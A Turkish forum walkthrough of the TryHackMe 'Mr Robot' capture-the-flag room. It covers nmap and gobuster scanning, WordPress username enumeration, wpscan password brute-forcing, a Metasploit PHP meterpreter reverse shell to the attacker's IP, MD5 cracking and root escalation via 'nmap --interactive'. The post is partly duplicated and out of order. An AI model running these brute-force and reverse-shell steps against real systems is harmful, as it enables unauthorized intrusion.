

Daha sonra "home/robot" klasörü içinde flag'ımı görüyorum ancak erişimim yok.

Ancak farklı bir kullanıcı adı ve MD5 görüyorum.

MD5'i online sitelerde decrytp ediyorum ve şifreyi çözüyorum.

Kullanıcı adı:robot

Şifre:abcdefghijklmnopqrstuvwxyz





robot kullanıcısına geçmek istediğimde hata alıyorum ve biraz araştırdıktan sonra interactive shell'e çevirerek root olabileceğimi görüyorum.

Ve şu komutu çalıştırıyorum

Ve BİNGO!





Daha sonra "nmap --interactive" diyip "root" klasörü içindeki son flag'imi okuyorum.

Okuduğunuz için teşekkürler, umarım yararlı olabilmişimdir.

İlgili makineye gitmek için: https://tryhackme.com/room/mrrobot

Öncelikle "nmap" taraması yapıp hangi portların açık olduğuna bakalım.

Kod:

Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-30 20:41 +03

Nmap scan report for http://10.10.93.8/

Host is up (0.16s latency).

Not shown: 997 filtered ports

PORT STATE SERVICE

22/tcp closed ssh

80/tcp open http

443/tcp open https

Nmap done: 1 IP address (1 host up) scanned in 12.04 seconds

Ekranda görünenleri deneyip bişey elde edemedik.

Daha sonra "Gobuster" aracı ile dizinleri tarıyoruz. Bakalım neler elde edebileceğiz.

Kod:

gobuster dir -u http://10.10.93.8/ -w /use/share/dirb/wordlists/small.txt"login" i görüp adrese gidiyoruz.

Göründüğü gibi WordPress kurulu. Hemen "WpScan" aracı ile tarıyorum.

Robots.txt dosyası olduğunu görüyorum ve bakıyorum.

BİNGO!!

İlk Flag'imizi böyle bulmuş oluyoruz.

Aynı zamanda "fsocity.dic" adlı dosyayı indiriyorum

Daha sonra "wp-login.php" adresinde bir kaç deneme yapıyorum ve "ERROR: Invalid username." hatasını alıyorum. Daha sonra dizi ve baş rolümüz aklıma geliyor. "*****" kullanıcı adını deniyorum.

Bu sefer aldığım hata değişiyor ve karşıma "

ERROR: The password you entered for the username ***** is incorrect." hatası çıkıyor. Kullanıcı adımızı bulduk. Peki şifre? indirdiğimiz "fsocity" dosyasına baktığım zaman "bunlar şifre olabilir" diyorum. Ama 800.000 küsür satırdan oluşuyor dosya. Bir birini tekrar eden şeyler olabileceğini düşünüp kısaltıyorum ve "password.txt" olarak kaydediyorum.

Kod:

sort -u fsocity.dic > password.txtYine aşağıdaki komutla uzunluğuna baktığımda "11451" satıra düştüğünü görüyorum

Kod:

wc -l password.txtŞifre karşımıza çıkıyor.

Kod:

wpscan --url http://10.10.93.8/wp-login.php --passwords /root/TryHackME/MrRobot/password.txt --usernames *****

Daha sonra "msfconsole" (m-e-t-a-sploit) aracımı kullanıp gerekli ayarları yaptıktan sonra login olduğum WordPress sistemine shellimi upload ediyorum. Msfconsole aracımdan payloadı çalıştırıyorum.

Kod:

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 10.9.43.118

ser lport 4444

runAncak farklı bir kullanıcı adı ve MD5 görüyorum.

MD5'i online sitelerde decrytp ediyorum ve şifreyi çözüyorum.

Kod:

abcdefghijklmnopqrstuvwxyzŞifre:abcdefghijklmnopqrstuvwxyz

robot kullanıcısına geçmek istediğimde hata alıyorum ve biraz araştırdıktan sonra interactive shell'e çevirerek root olabileceğimi görüyorum.

Ve şu komutu çalıştırıyorum

Kod:

[I]import pty; pty.spawn("/bin/sh")[/I]Daha sonra "nmap --interactive" diyip "root" klasörü içindeki son flag'imi okuyorum.

Kod:

nmap --interactiveNot: Sonlarda makinenin süresini uzatmayı unuttuğum için makineyi tekrar başlattığımda ip adresi değişti.

Moderatör tarafında düzenlendi: